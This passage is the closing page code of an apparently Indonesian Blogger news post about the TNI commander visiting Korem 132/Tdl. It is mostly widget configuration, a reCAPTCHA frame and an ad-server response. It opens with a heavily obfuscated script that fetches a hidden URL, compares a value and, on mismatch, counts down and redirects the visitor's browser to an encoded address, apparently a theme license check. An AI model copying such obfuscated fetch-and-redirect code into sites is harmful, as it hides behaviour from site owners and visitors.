54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Link copied successfully</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4SusSMiVNIG8ZRFqMsPACX_mxanw:1769057842620';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7898155718851012966','//www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html','7898155718851012966');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7898155718851012966', 'title': 'www.tribuntujuwali.com | AKURAT DAN TERPERCAYA', 'url': 'https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html', 'canonicalUrl': 'https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html', 'homepageUrl': 'https://www.tribuntujuwali.com/', 'searchUrl': 'https://www.tribuntujuwali.com/search', 'canonicalHomepageUrl': 'https://www.tribuntujuwali.com/', 'blogspotFaviconUrl': 'https://www.tribuntujuwali.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1D81HQM7HD', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom\x22 href\x3d\x22https://www.tribuntujuwali.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - RSS\x22 href\x3d\x22https://www.tribuntujuwali.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7898155718851012966/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22www.tribuntujuwali.com | AKURAT DAN TERPERCAYA - Atom\x22 href\x3d\x22https://www.tribuntujuwali.com/feeds/6934533271037100149/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6934533271037100149', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/s72-c/IMG_ORG_1715787053574.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/s1600/IMG_ORG_1715787053574.jpeg', 'pageName': 'Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl', 'pageTitle': 'www.tribuntujuwali.com | AKURAT DAN TERPERCAYA: Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl', 'description': 'www.tribuntujuwali.com | Akurat dan Terpercaya', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/s1600/IMG_ORG_1715787053574.jpeg', 'url': 'https://www.tribuntujuwali.com/2024/05/panglima-tni-kebanggaan-bagi-saya-bisa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6934533271037100149}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'www.tribuntujuwali.com | AKURAT DAN TERPERCAYA (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': '', 'type': 'HTML', 'sectionId': 'menuleft', 'id': 'HTML4'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Sports News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList134'}, {'title': 'Headline News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList135'}, {'title': 'Berita', 'type': 'HTML', 'sectionId': 'rcGrid', 'id': 'HTML101'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home1', 'id': 'HTML6'}, {'title': 'News', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Daerah', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Polri', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Terkini', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6934533271037100149', 'title': 'Panglima TNI: Kebanggaan Bagi Saya Bisa Mengunjungi Korem 132/Tdl', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaGl3yIweZ4OrndMAmWgmkM87evm4K251frEOmqZv-jo0ZylZWu4d9FlmTqgorJQQtR1kBbiPa3BDPBU_XUOrBlyGqoM_DY4a9TQSqfXBsV8fNEpNOg-_nGkMnLXJIb7QYt4vMieKFRIOQ/s1600/IMG_ORG_1715787053574.jpeg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': '', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Health', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'Lirik lagu', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Jika Tidak Viral, Petinggi Polres Pamekasan Dikabarkan Akan Menangkan Pelapor Nenek Kasus Bahriyah', 'id': 1868978757467471344}, {'title': 'JASPRO Penghulu Tidak Dicairkan, Raden Hamzaiya Siap Pimpin Demo Bersama Asosiasi Penghulu Republik Indonesia', 'id': 3042836388997202690}, {'title': 'Ini Hasilnya !! Polda Jateng Tindaklanjuti Info Tiga Lokasi Sarang Judi Di Semarang', 'id': 559982467745113122}, {'title': 'AWI, IJM Dan SWI Magetan Hadiri  Aksi Demo Damai KJJT Bersama Wartawan Jatim', 'id': 3631311083812377216}, {'title': 'Inilah Emak-emak di Pariaman Antusias Dukung Arisal Aziz Maju Caleg DPR RI', 'id': 2635156852722336617}]}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML12'}, {'title': 'Nasional', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sorot', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Hukum', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'TNI', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Eisha', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Useful Links', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Editor\x27s Address', 'type': 'Text', 'sectionId': 'footer4', 'id': 'Text11'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'menuleft', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'banner-home1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'banner-home2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text11', 'footer4', document.getElementById('Text11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KM0R6yXBMHmmel5A79GCEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769057848262');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1843087/1?sessionId=6971ae39-0b5d3&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1769057851311906859353&pvid=a7891f10-c5b8-46d0-94c1-87d4d7c6633f&implVersion=17&lct=1763555280&mp4=1&ap=1&consentStrLen=0&wlid=a6aedd4b-7481-49a9-92fe-a9f059ef53ec&uniqId=0e3e9&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=13544&w=707&h=1682&tl=150&tlp=1,2,3,4&sz=700x394&szp=1,2,3,4&szl=1;2;3;4&cxurl=https%3A%2F%2Fwww.tribuntujuwali.com%2F2024%2F05%2Fmafia-solar-subsidi-masih-gentanyangan.html&ref=&lu=https%3A%2F%2Fwww.tribuntujuwali.com%2F2024%2F05%2Fmafia-solar-subsidi-masih-gentanyangan.html
body_size: 1339
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1843087_0e3e9",[
